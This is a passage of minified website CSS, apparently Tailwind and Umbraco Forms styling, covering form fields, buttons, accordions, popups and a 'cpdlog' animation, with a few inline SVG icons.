solid;-webkit-box-sizing:border-box;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a1a1aa;opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{color:#a1a1aa;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a1a1aa;opacity:1}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a1a1aa;opacity:1}input::placeholder,textarea::placeholder{color:#a1a1aa;opacity:1}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);border-color:currentColor}.container{width:100%}@media (min-width:524px){.container{max-width:524px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1440px){.container{max-width:1440px}}.form-input,.form-multiselect,.form-select,.form-textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#71717a;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-input::-webkit-input-placeholder,.form-textarea::-webkit-input-placeholder{color:#71717a;opacity:1}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#71717a;opacity:1}.form-input:-ms-input-placeholder,.form-textarea:-ms-input-placeholder{color:#71717a;opacity:1}.form-input::-ms-input-placeholder,.form-textarea::-ms-input-placeholder{color:#71717a;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#71717a;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}.form-select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%2371717a' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-ms-flex-negative:0;--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#71717a;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;width:1rem}.form-checkbox{border-radius:0}.form-radio{border-radius:100%}.form-checkbox:focus,.form-radio:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-checkbox:checked,.form-radio:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}.form-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}.form-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{background-color:currentColor;border-color:transparent}.form-checkbox:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{background-color:currentColor;border-color:transparent}@tailwind utilities;details summary::-webkit-details-marker{display:none}details summary::marker{content:""}html:not([data-whatintent=keyboard]) :focus{outline:2px solid transparent;outline-offset:2px}td,th{padding:0}caption,th{text-align:left}yoyo-modal [data-yoyo-modal-close]:focus,yoyo-modal [data-yoyo-modal-close]:hover{--tw-text-opacity:1;background-color:transparent;color:rgba(0,0,0,var(--tw-text-opacity));opacity:.5}#userwayAccessibilityIcon{bottom:6rem;left:.75rem;right:auto}@media (min-width:768px){#userwayAccessibilityIcon{bottom:1.5rem;left:4rem}}.accordion+.accordion{margin-top:1.25rem}@media (min-width:768px){.accordion+.accordion{margin-top:2.5rem}}@media (min-width:1440px){.accordion+.accordion{margin-top:3.75rem}}.accordion[open]>.accordion__toggle .accordion__icon--open{display:none}.accordion[open]>.accordion__toggle .accordion__icon--close{display:block}.accordion__icon--close{display:none}@media (min-width:1440px){.article-listing-promo-result{margin-left:-7.0625rem;margin-right:-7.0625rem}}#__ba_launchpad{bottom:6rem;position:fixed;right:.625rem;z-index:50}@media (min-width:768px){#__ba_launchpad{bottom:.625rem}}.breadcrumb-link{position:relative}.breadcrumb-link__icon:after{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));bottom:-.8125rem;content:"";height:1px;left:0;position:absolute;width:2rem}.button{--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);border-radius:.25rem;-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.button--hero{padding:.625rem 1.875rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.button--hero{padding-bottom:1.25rem;padding-top:1.25rem}}.button--nav{padding:.625rem 1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.button--nav{padding-bottom:1rem;padding-top:1rem}}.button--purple{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.button--purple:focus,.button--purple:hover{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity))}.button--violet{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(14,13,45,var(--tw-text-opacity))}.button--violet:focus,.button--violet:hover{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.button--load{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity));padding:1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.button--load:focus,.button--load:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.button--load{max-width:350px}}.button--tag{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity));padding:1rem 1.25rem;text-align:center;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.button--tag:focus,.button--tag:hover,.button--view{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.button--view{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:1.25rem 2rem}.button--view .button__icon{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(255,255,255,var(--tw-border-opacity));-webkit-box-sizing:content-box;box-sizing:content-box;height:1.25rem;margin-left:2.5rem;padding-bottom:.5rem;width:2rem}.card{position:relative}.card__link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.component{padding-bottom:2.5rem;padding-top:2.5rem}@media (min-width:768px){.component{padding-bottom:3.75rem;padding-top:3.75rem}}@media (min-width:1440px){.component{padding-bottom:6.25rem;padding-top:6.25rem}}.component--pt-0{padding-top:0}@media (min-width:1440px){.component--mist,.component--purple,.component--violet{border-radius:.25rem}.component--mist+.component--mist,.component--mist+.component--purple,.component--mist+.component--violet,.component--purple+.component--mist,.component--purple+.component--purple,.component--purple+.component--violet,.component--violet+.component--mist,.component--violet+.component--purple,.component--violet+.component--violet{margin-top:6.25rem}}.component--mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.component--mist+.component--mist{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--mist+.component--mist{margin-top:-.5rem}}.component--purple{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}.component--purple+.component--purple{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--purple+.component--purple{margin-top:-.5rem}}.component--purple .component__text{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.component--violet{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.component--violet+.component--violet{margin-top:-.5rem;padding-top:.5rem}@media (min-width:1440px){.component--violet+.component--violet{margin-top:-.5rem}}.component--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.component--white+.component--white{padding-top:0}.cpdlog-animation--active .cpdlog-animation__icon-background:before{content:"";opacity:1}.cpdlog-animation--active .cpdlog-animation__icon-background:after{content:"";opacity:1;-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transition-duration:.5s;transition-duration:.5s}.cpdlog-animation--active .cpdlog-animation__message{opacity:1;-webkit-transition-duration:0ms;transition-duration:0ms}.cpdlog-animation--active .cpdlog-animation__message:after{--tw-translate-x:100%;content:"";-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:1.2s;transition-duration:1.2s}.cpdlog-animation--active .cpdlog-animation__text span{--tw-translate-y:0px;opacity:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.cpdlog-animation--active .cpdlog-animation__text span:first-child{-webkit-transition-delay:50ms;transition-delay:50ms}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(3){-webkit-transition-delay:.15s;transition-delay:.15s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(5){-webkit-transition-delay:.25s;transition-delay:.25s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(7){-webkit-transition-delay:.35s;transition-delay:.35s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(9){-webkit-transition-delay:.45s;transition-delay:.45s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(11){-webkit-transition-delay:.55s;transition-delay:.55s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(13){-webkit-transition-delay:.65s;transition-delay:.65s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(15){-webkit-transition-delay:.75s;transition-delay:.75s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(16){-webkit-transition-delay:.8s;transition-delay:.8s}.cpdlog-animation--active .cpdlog-animation__text span:nth-child(17){-webkit-transition-delay:.85s;transition-delay:.85s}.cpdlog-animation__icon-background{position:relative}.cpdlog-animation__icon-background:before{--tw-translate-x:-50%;--tw-translate-y:-50%;background:radial-gradient(50% 50% at 50% 50%,rgba(121,131,255,.5) 0,hsla(0,0%,100%,0) 100%);height:4rem;left:50%;top:50%;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;width:4rem}.cpdlog-animation__icon-background:after,.cpdlog-animation__icon-background:before{content:"";opacity:0;position:absolute;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.cpdlog-animation__icon-background:after{--tw-rotate:45deg;--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));height:1.25rem;right:.625rem;top:1.5rem;-webkit-transition-duration:.15s;transition-duration:.15s;width:1.25rem}.cpdlog-animation__icon-background:after,.cpdlog-animation__message{border-radius:.125rem;-webkit-transition-duration:.3s;transition-duration:.3s}.cpdlog-animation__message{-webkit-box-align:center;-ms-flex-align:center;--tw-text-opacity:1;align-items:center;color:rgba(66,55,140,var(--tw-text-opacity));display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;gap:.625rem;letter-spacing:0;line-height:1.1428571428571428;margin-top:.875rem;opacity:0;overflow:hidden;padding:.375rem .75rem .5rem;pointer-events:none;right:0;-webkit-transition-delay:.1s;transition-delay:.1s;white-space:nowrap}.cpdlog-animation__message,.cpdlog-animation__message:after{position:absolute}.cpdlog-animation__message:after{--tw-translate-x:0px;--tw-gradient-from:#b8bdff;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(184,189,255,0));--tw-gradient-stops:var(--tw-gradient-from),#b8bdff,var(--tw-gradient-to,rgba(184,189,255,0));--tw-gradient-stops:var(--tw-gradient-from),90%,var(--tw-gradient-to,hsla(0,0%,100%,0));--tw-gradient-to:rgba(184,189,255,0);background-image:-webkit-gradient(linear,left top,right top,from(var(--tw-gradient-stops)));background-image:linear-gradient(to right,var(--tw-gradient-stops));bottom:0;content:"";right:100%;top:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);width:150%}.cpdlog-animation__message>*,.cpdlog-animation__text{position:relative}.cpdlog-animation__text{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:1}.cpdlog-animation__text span{--tw-translate-y:-0.5rem;opacity:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(0,0,.2,1);transition-timing-function:cubic-bezier(0,0,.2,1)}.cpdlog-form label{display:block;padding-bottom:.625rem}.cpdlog-form input,.cpdlog-form select,.cpdlog-form textarea{--tw-bg-opacity:1;background-color:rgba(244,244,244,var(--tw-bg-opacity));border-radius:.25rem;padding:1.5rem 1.25rem;width:100%}.cpdlog-form .fieldset--dropdown{position:relative}.cpdlog-form .fieldset--dropdown select{-webkit-appearance:none;-moz-appearance:none}.cpdlog-form .fieldset--dropdown:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' fill='none'%3E%3Cpath d='m10 14 5 5 5-5' stroke='%230E0D2D' stroke-width='2'/%3E%3C/svg%3E");bottom:1.5rem;content:"";display:block;height:1.875rem;pointer-events:none;position:absolute;right:1.25rem;width:1.875rem}.cpdlog-form fieldset:not(:last-of-type){margin-bottom:1.5rem}.dropdown[open] summary svg{--tw-rotate:180deg;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.ellipsis-popup{display:-webkit-box;display:-ms-flexbox;display:flex;height:-webkit-min-content;height:-moz-min-content;height:min-content;position:relative;z-index:1}.ellipsis-popup__button{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-radius:9999px;color:rgba(0,0,0,var(--tw-text-opacity));padding:.3125rem;position:relative;-webkit-transition-property:none;transition-property:none;z-index:1}.ellipsis-popup__button:before{--tw-translate-x:-50%;--tw-translate-y:-50%;content:"";height:2.75rem;left:50%;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);width:2.75rem}.ellipsis-popup__button:focus,.ellipsis-popup__button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(0,0,0,var(--tw-text-opacity))}.ellipsis-popup__ellipsis-icon{height:1.5rem;width:.5rem}.ellipsis-popup__bubble{--tw-translate-y:-50%;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));border-radius:.25rem;color:rgba(66,55,140,var(--tw-text-opacity));font-size:.875rem;left:0;letter-spacing:0;line-height:1.1428571428571428;padding:.625rem 1.125rem;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.ellipsis-popup__bubble>*{display:block;margin-top:.25rem;position:relative}.ellipsis-popup__bubble>:first-child{margin-top:0}.ellipsis-popup__bubble button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.ellipsis-popup__bubble button:focus,.ellipsis-popup__bubble button:hover{--tw-text-opacity:1;background-color:transparent;color:rgba(66,55,140,var(--tw-text-opacity));text-decoration:underline}.ellipsis-popup[data-open] .ellipsis-popup__button{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity))}.ellipsis-popup[data-open] .ellipsis-popup__button,.ellipsis-popup[data-open] .ellipsis-popup__button:focus,.ellipsis-popup[data-open] .ellipsis-popup__button:hover{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.ellipsis-popup[data-open] .ellipsis-popup__button:before{display:none}.ellipsis-popup--left .ellipsis-popup__bubble{left:auto;padding-left:.625rem;padding-right:1.5rem;right:0}.ellipsis-popup--on-white .ellipsis-popup__button,.ellipsis-popup--on-white .ellipsis-popup__button:focus,.ellipsis-popup--on-white .ellipsis-popup__button:hover{background-color:transparent}.ellipsis-popup--added-to-log .ellipsis-popup__bubble{left:auto;padding-left:.625rem;padding-right:1.5rem;right:1.25rem}.fade-off{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fade-off:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(hsla(0,0%,100%,0),#fff);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.fade-off .component{padding-bottom:0!important}.form-checkbox:focus,.form-input:focus,.form-multiselect:focus,.form-radio:focus,.form-select:focus,.form-textarea:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(14,13,45,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form-checkbox.input-validation-error,.form-input.input-validation-error,.form-multiselect.input-validation-error,.form-radio.input-validation-error,.form-select.input-validation-error,.form-textarea.input-validation-error{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form-date,.form-input,.form-multiselect,.form-select,.form-textarea{--tw-bg-opacity:1;background-color:rgba(244,244,244,var(--tw-bg-opacity));border-style:none;padding:1.25rem;width:100%}.form-multiselect option,.form-select option{width:100%}.form-checkbox,.form-radio{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity));height:1rem;width:1rem}.form-checkbox.input-validation-error,.form-radio.input-validation-error{--tw-border-opacity:1;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));border-color:rgba(255,120,11,var(--tw-border-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.checkboxlist,.radiobuttonlist{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;row-gap:.625rem}.checkbox-option,.radio-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.checkbox-option,.radio-option,.umbraco-forms-page{display:-webkit-box;display:-ms-flexbox;display:flex}.umbraco-forms-page{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:1.5rem}.umbraco-forms-caption{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.umbraco-forms-caption{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.umbraco-forms-caption{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.umbraco-forms-fieldset{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;row-gap:1.5rem}.umbraco-forms-fieldset legend{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4;padding-bottom:1.25rem}@media (min-width:768px){.umbraco-forms-fieldset legend{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.umbraco-forms-fieldset legend{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.umbraco-forms-container{row-gap:1.5rem}.umbraco-forms-container,.umbraco-forms-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.umbraco-forms-field{row-gap:.625rem}.umbraco-forms-field-wrapper{width:100%}.umbraco-forms-field-wrapper:has(.field-validation-error) .form-checkbox,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-input,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-multiselect,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-radio,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-select,.umbraco-forms-field-wrapper:has(.field-validation-error) .form-textarea{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.umbraco-forms-navigation{-webkit-box-pack:end;-ms-flex-pack:end;display:-webkit-box;display:-ms-flexbox;display:flex;gap:.625rem;justify-content:flex-end}.input-validation-error{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 